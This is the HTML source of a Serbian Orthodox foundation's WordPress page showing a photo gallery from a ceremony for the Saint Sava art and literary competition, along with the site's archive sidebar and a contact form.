				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTcuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image017.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTUuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image015.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTMuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image013.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image013-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTEuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image011.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDkuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image009.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0OSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDcuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image007.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0OCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDUuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image005.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0NywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDMtMS5qcGciLCJzbGlkZXNob3ciOiIxZjZjNzFkIn0%3D" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30793ad6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30793ad6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b662ca" data-id="3b662ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75d0e42b elementor-widget elementor-widget-heading" data-id="75d0e42b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Поделите вест</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f6bac07" data-id="7f6bac07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dbac92f elementor-share-buttons--skin-minimal elementor-grid-mobile-5 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="4dbac92f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Share on print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2c43b612 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c43b612" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="media_image-3" class="widget widget_media_image"><img width="300" height="68" src="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png" class="image wp-image-1901  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-768x174.png 768w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-20x5.png 20w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold.png 1070w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="search-2" class="widget widget_search"><h2 class="widget-title">Претрага</h2><form role="search" method="get" class="search-form" action="https://svetosavlje.rs/">
	<label for="search-field">
		<span class="screen-reader-text">Претрага за:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Претрага">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Скорашње активности</h2><nav aria-label="Скорашње активности">
		<ul>
											<li>
					<a href="https://svetosavlje.rs/25-godina-svetosavskog-bala-u-zrenjaninu/">25 година Светосавског бала у Зрењанину</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/pozivnica-svetosavski-bal/">Позивница &#8211; Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/svetosavlje-napunilo-18-godina-od-osnivanja/">&#8222;Светосавље&#8220; напунило 18 година од оснивања</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/bozicna-cestitka-2026/">Божићна честитка 2026.</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/odrzana-svecanost-povodom-potpisivanja-svetosavskih-stipendija-za-skolsku-2025-2026-godinu/">Одржана свечаност поводом потписивања Светосавских стипендија за школску 2025/2026. годину</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архива</h2><nav aria-label="Архива">
			<ul>
					<li><a href='https://svetosavlje.rs/2026/01/'>јануар 2026</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2025/12/'>децембар 2025</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/11/'>новембар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/10/'>октобар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/09/'>септембар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/07/'>јул 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/06/'>јун 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/05/'>мај 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/04/'>април 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/03/'>март 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/02/'>фебруар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/01/'>јануар 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/12/'>децембар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/11/'>новембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/10/'>октобар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2024/09/'>септембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/07/'>јул 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/06/'>јун 2024</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2024/05/'>мај 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/02/'>фебруар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/01/'>јануар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/12/'>децембар 2023</a>&nbsp;(8)</li>
	<li><a href='https://svetosavlje.rs/2023/11/'>новембар 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/10/'>октобар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/09/'>септембар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/07/'>јул 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/06/'>јун 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/05/'>мај 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/04/'>април 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/03/'>март 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/02/'>фебруар 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/01/'>јануар 2023</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2022/12/'>децембар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2022/11/'>новембар 2022</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2022/10/'>октобар 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/09/'>септембар 2022</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2022/06/'>јун 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/05/'>мај 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/04/'>април 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/03/'>март 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/01/'>јануар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/12/'>децембар 2021</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/11/'>новембар 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/10/'>октобар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/09/'>септембар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/06/'>јун 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/05/'>мај 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/04/'>април 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/03/'>март 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/02/'>фебруар 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/01/'>јануар 2021</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2020/12/'>децембар 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/11/'>новембар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/10/'>октобар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/08/'>август 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/07/'>јул 2020</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2020/06/'>јун 2020</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2020/05/'>мај 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/04/'>април 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/02/'>фебруар 2020</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/12/'>децембар 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/11/'>новембар 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/09/'>септембар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/06/'>јун 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/05/'>мај 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/04/'>април 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/03/'>март 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/02/'>фебруар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/01/'>јануар 2019</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/12/'>децембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/11/'>новембар 2018</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2018/10/'>октобар 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/09/'>септембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/06/'>јун 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/05/'>мај 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/01/'>јануар 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/12/'>децембар 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/10/'>октобар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2017/06/'>јун 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/05/'>мај 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/01/'>јануар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/12/'>децембар 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/06/'>јун 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2016/05/'>мај 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/01/'>јануар 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/12/'>децембар 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/11/'>новембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/09/'>септембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/06/'>јун 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/05/'>мај 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/01/'>јануар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/12/'>децембар 2014</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2014/06/'>јун 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/05/'>мај 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/04/'>април 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/02/'>фебруар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/01/'>јануар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/12/'>децембар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/07/'>јул 2013</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/06/'>јун 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/05/'>мај 2013</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2013/01/'>јануар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/12/'>децембар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/06/'>јун 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/04/'>април 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/01/'>јануар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/12/'>децембар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/10/'>октобар 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/06/'>јун 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/05/'>мај 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/04/'>април 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/01/'>јануар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2010/12/'>децембар 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/06/'>јун 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/05/'>мај 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/08/'>август 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/07/'>јул 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/06/'>јун 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/05/'>мај 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/02/'>фебруар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/01/'>јануар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2008/06/'>јун 2008</a>&nbsp;(1)</li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="3298" class="elementor elementor-3298 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7881d857 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7881d857" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa87442" data-id="aa87442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4ab848 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4ab848" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462de183" data-id="462de183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4b26b elementor-widget elementor-widget-heading" data-id="20e4b26b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Дајте коментар</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fcb9108 elementor-widget elementor-widget-heading" data-id="1fcb9108" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Помоћ се не огледа само у материјалним стварима.
Некада су добар савет и искрена сугестија вреднији од било чега.
Помозите нам Вашим предлозима, сугестијама и идејама да будемо бољи у нашој жељи да помогнемо младима у њиховом школовању, као и у бољем разумевању наше историје.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a07ad1f" data-id="4a07ad1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f228f3 elementor-button-align-start elementor-widget elementor-widget-form" data-id="0f228f3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0435\u045b\u0438&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Kontakt" aria-label="Kontakt">
			<input type="hidden" name="post_id" value="3298"/>
			<input type="hidden" name="form_id" value="0f228f3"/>
			<input type="hidden" name="referer_title" value="Svečanost 16 - Светосавље" />

							<input type="hidden" name="queried_id" value="7314"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-50">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Име и презиме							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваше име и презиме">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваша е-адреса" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Порука							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Текст" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Пошаљи</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='astra-galleries-css-css' href='https://svetosavlje.rs/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.12.0' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
